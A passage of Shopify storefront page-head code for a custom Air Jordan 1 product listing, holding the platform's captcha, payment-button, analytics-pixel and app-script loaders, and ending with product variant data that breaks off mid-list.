  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=shecustomize.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=shecustomize.myshopify.com","https:\/\/contact.bestfreecdn.com\/storage\/js\/contact-60023603395.js?ver=51\u0026shop=shecustomize.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60023603395,"offset":-28800,"reqid":"0161641e-461a-41ca-89af-3ce88ef9e815-1765318359","pageurl":"shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","u":"7d2fbdc9b85b","p":"product","rtyp":"product","rid":8167463616729};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<!-- CC Custom Head Start --><!-- CC Custom Head End --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60023603395,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60023603395,storefrontBaseUrl: "https://shecustomize.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"769687769","configuration":"{\"shopId\": \"60023603395\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"429949145","configuration":"{\"pixelCode\":\"C7J3T2ISLUCHHTP1D0UG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75301081","configuration":"{\"tagID\":\"2612508395216\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75825369","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SHECUSTOMIZE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shecustomize.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shecustomize.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905032782041","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"Size Guide- Y (Youth) W (Women) M (Men)","untranslatedTitle":"Size Guide- Y (Youth) W (Women) M (Men)"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905032814809","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","untranslatedTitle":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905032847577","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","untranslatedTitle":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905032880345","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","untranslatedTitle":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905032913113","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","untranslatedTitle":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905032945881","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","untranslatedTitle":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905032978649","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","untranslatedTitle":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905033011417","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","untranslatedTitle":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905033044185","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","untranslatedTitle":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905033076953","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","untranslatedTitle":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905033109721","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","untranslatedTitle":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905033142489","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","untranslatedTitle":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 